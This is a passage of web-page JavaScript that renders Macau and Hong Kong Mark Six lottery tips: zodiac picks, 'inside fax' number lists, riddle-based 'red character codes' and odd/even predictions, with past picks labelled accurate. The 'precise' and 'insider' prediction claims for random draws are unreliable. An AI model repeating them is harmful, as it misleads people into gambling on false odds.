document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>024期推荐⑤肖:<span style=\'color: #f00;\'>兔马蛇虎猴</span></p>");
document.writeln("				<p>024期推荐③肖:<span style=\'color: #f00;\'>兔马蛇</span></p>");
document.writeln("				<p>024期推荐⑩码:<span style=\'color: #f00;\'>15.27.12.24.13.25.16.28.34.46</span></p>");
document.writeln("				<p>024期推荐⑤码:<span style=\'color: #f00;\'>15.27.12.24.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>023期推荐⑤肖:<span style=\'color: #f00;\'>蛇猴鸡<span style=\"background-color: #FFFF00\">羊</span>龙</span></p>");
document.writeln("				<p>023期推荐③肖:<span style=\'color: #f00;\'>蛇猴鸡</span></p>");
document.writeln("				<p>023期推荐⑩码:<span style=\'color: #f00;\'>25.37.34.46.09.21.23.35.14.26</span></p>");
document.writeln("				<p>023期推荐⑤码:<span style=\'color: #f00;\'>25.37.34.46.09</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>010期推荐⑤肖:<span style=\'color: #f00;\'>马羊猴牛龙</span></p>");
document.writeln("");
document.writeln("				<p>010期推荐③肖:<span style=\'color: #f00;\'>马羊猴</span></p>");
document.writeln("");
document.writeln("				<p>010期推荐⑩码:<span style=\'color: #f00;\'>24.36.23.35.34.46.17.29.29.41</span></p>");
document.writeln("");
document.writeln("				<p>010期推荐⑤码:<span style=\'color: #f00;\'>24.36.23.35.34</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>025期红字暗码【红日三竿】【02 19 26 37】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指太阳升至三根竹竿高度，形容天已大亮、时间不早的客观状态。解鸡猴猪马牛蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡猴猪马牛蛇‌<br>");
document.writeln("						解取五肖：鸡猴猪马牛<br>");
document.writeln("						解取四肖：鸡猴猪马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>024期红字暗码【绝长补短】【17 22 30 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：从长的地方截取一部分接补在短的地方。比喻用长处补短处。解马猪兔鼠虎龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span>龙‌<br>");
document.writeln("						解取五肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						解取四肖：马猪兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>023期红字暗码【龙屈蛇伸】【04 11 26 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻君子受屈而小人得志的境况。解羊狗龙马兔牛‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马兔牛‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马兔<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>011期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>024期<span style=\'color: #f00;\'>【23.04.09.03.08】<span>？</span></span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>【43.16.42.32.05】<span>准</span></span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>准</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>准</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.40.04.36.48】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">024期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:321 164(狗20)14+05= ？</font><br>");
document.writeln("					<font color=\"#008000\">一衣带水龙蛇跃，春风细雨两岸绿</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						48 09 11 36 23 08 18 02 16 06<br>");
document.writeln("						13 22 04 45 21 38 46 29 12 26");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳门内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">东征前锋拓疆土，一六与九伴随来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						26 29 49 09 <span style=\"background-color: #FFFF00\">42</span> 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如画，秋结硕果喜农家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-010期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:挖地三尺埋黄金，种树遮掩鼠蛇知</font><br>");
document.writeln("					<font color=\"#008000\">143 164鼠[06]26+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 07 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>025期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>011期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");





































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







